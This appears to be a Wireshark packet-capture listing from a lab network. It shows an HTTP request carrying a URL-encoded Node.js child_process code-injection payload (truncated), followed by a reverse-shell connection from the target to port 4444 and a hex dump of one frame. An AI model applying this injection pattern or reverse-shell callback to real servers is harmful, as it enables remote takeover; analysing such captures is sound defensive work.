 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
96 43.428689768 192.168.56.1 192.168.56.255 UDP 86 57621 → 57621 Len=44
97 44.347756439 192.168.56.103 192.168.56.104 TCP 66 80 → 58646 [FIN, ACK] Seq=2065 Ack=850 Win=64384 Len=0 TSval=2169054614 TSecr=1181344998
98 44.348526499 192.168.56.104 192.168.56.103 TCP 66 58646 → 80 [FIN, ACK] Seq=850 Ack=2066 Win=62208 Len=0 TSval=1181350199 TSecr=2169054614
99 44.348565512 192.168.56.103 192.168.56.104 TCP 66 80 → 58646 [ACK] Seq=2066 Ack=851 Win=64384 Len=0 TSval=2169054615 TSecr=1181350199
100 47.102871971 192.168.56.104 192.168.56.103 TCP 74 38468 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1181352953 TSecr=0 WS=128
101 47.102924158 192.168.56.103 192.168.56.104 TCP 74 80 → 38468 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2169057369 TSecr=1181352953 WS=128
102 47.103137818 192.168.56.104 192.168.56.103 TCP 66 38468 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1181352953 TSecr=2169057369
103 47.103271167 192.168.56.104 192.168.56.103 HTTP 785 GET /?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20global.process.mainModule.require%28%22child_process%22%29.ex
104 47.103289011 192.168.56.103 192.168.56.104 TCP 66 80 → 38468 [ACK] Seq=1 Ack=720 Win=64512 Len=0 TSval=2169057370 TSecr=1181352954
105 47.111083261 192.168.56.103 192.168.56.104 TCP 74 44316 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2169057377 TSecr=0 WS=128
106 47.111341634 192.168.56.104 192.168.56.103 TCP 74 4444 → 44316 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1181352962 TSecr=2169057377 WS=128
107 47.111372853 192.168.56.103 192.168.56.104 TCP 66 44316 → 4444 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2169057378 TSecr=1181352962
108 47.123409850 192.168.56.103 192.168.56.104 TCP 184 44316 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=118 TSval=2169057390 TSecr=1181352962
109 47.123871373 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=1 Ack=119 Win=65152 Len=0 TSval=1181352974 TSecr=2169057390
110 50.927736789 192.168.56.104 192.168.56.103 TCP 69 4444 → 44316 [PSH, ACK] Seq=1 Ack=119 Win=65152 Len=3 TSval=1181356778 TSecr=2169057390
111 50.927784428 192.168.56.103 192.168.56.104 TCP 66 44316 → 4444 [ACK] Seq=119 Ack=4 Win=64256 Len=0 TSval=2169061194 TSecr=1181356778
112 50.927883734 192.168.56.103 192.168.56.104 TCP 68 44316 → 4444 [PSH, ACK] Seq=119 Ack=4 Win=64256 Len=2 TSval=2169061194 TSecr=1181356778
113 50.927978421 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=4 Ack=121 Win=65152 Len=0 TSval=1181356778 TSecr=2169061194
114 50.927986225 192.168.56.103 192.168.56.104 TCP 67 44316 → 4444 [PSH, ACK] Seq=121 Ack=4 Win=64256 Len=1 TSval=2169061194 TSecr=1181356778
115 50.928088797 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=4 Ack=122 Win=65152 Len=0 TSval=1181356778 TSecr=2169061194
116 50.929425908 192.168.56.103 192.168.56.104 TCP 149 44316 → 4444 [PSH, ACK] Seq=122 Ack=4 Win=64256 Len=83 TSval=2169061196 TSecr=1181356778
117 50.929563516 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=4 Ack=205 Win=65152 Len=0 TSval=1181356780 TSecr=2169061196
118 50.929685704 192.168.56.103 192.168.56.104 TCP 184 44316 → 4444 [PSH, ACK] Seq=205 Ack=4 Win=64256 Len=118 TSval=2169061196 TSecr=1181356780
119 50.929787735 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=4 Ack=323 Win=65152 Len=0 TSval=1181356780 TSecr=2169061196
120 55.175475745 192.168.56.104 192.168.56.103 TCP 71 4444 → 44316 [PSH, ACK] Seq=4 Ack=323 Win=65152 Len=5 TSval=1181361026 TSecr=2169061196
121 55.175648728 192.168.56.103 192.168.56.104 TCP 70 44316 → 4444 [PSH, ACK] Seq=323 Ack=9 Win=64256 Len=4 TSval=2169065442 TSecr=1181361026
122 55.175800983 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=9 Ack=327 Win=65152 Len=0 TSval=1181361026 TSecr=2169065442
123 55.175811974 192.168.56.103 192.168.56.104 TCP 67 44316 → 4444 [PSH, ACK] Seq=327 Ack=9 Win=64256 Len=1 TSval=2169065442 TSecr=1181361026
124 55.175919425 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=9 Ack=328 Win=65152 Len=0 TSval=1181361026 TSecr=2169065442
125 55.177545937 192.168.56.103 192.168.56.104 TCP 242 44316 → 4444 [PSH, ACK] Seq=328 Ack=9 Win=64256 Len=176 TSval=2169065444 TSecr=1181361026
126 55.177800484 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=9 Ack=504 Win=65024 Len=0 TSval=1181361028 TSecr=2169065444
Frame 105: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface enp0s8, id 0
Ethernet II, Src: PCSSystemtec_82:79:4f (08:00:27:82:79:4f), Dst: PCSSystemtec_a4:e5:95 (08:00:27:a4:e5:9
Internet Protocol Version 4, Src: 192.168.56.103, Dst: 192.168.56.104
Transmission Control Protocol, Src Port: 44316, Dst Port: 4444, Seq: 0, Len: 0
0000 08 00 27 a4 e5 95 08 00 27 82 79 4f 08 00 45 00 ··'····· '·yO··E·
0010 00 3c d4 69 40 00 40 06 74 32 c0 a8 38 67 c0 a8 ·<·i@·@· t2··8g··
0020 38 68 ad 1c 11 5c 3a f7 9e e1 00 00 00 00 a0 02 8h···\:· ········
0030 fa f0 f2 4e 00 00 02 04 05 b4 04 02 08 0a 81 49 ···N···· ·······I
0040 30 61 00 00 00 00 01 03 03 07 0a······ ··